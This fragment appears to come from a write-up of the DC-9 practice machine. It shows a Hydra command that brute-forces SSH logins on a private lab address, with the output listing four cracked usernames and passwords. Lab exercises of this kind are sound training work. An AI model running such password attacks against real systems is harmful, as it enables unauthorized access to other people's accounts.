 └─# hydra -L dc9_users.txt -P dc9_pass.txt 192.168.71.131 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-01 17:44:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:0), ~23 t
[DATA] attacking ssh://192.168.71.131:22/
[22][ssh] host: 192.168.71.131   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.71.131   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.71.131   login: joeyt   password: Passw0rd
[STATUS] 291.00 tries/min, 291 tries in 00:00h, 0 to do in 01:00h, 102 active
[22][ssh] host: 192.168.71.131   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-01 17:46:06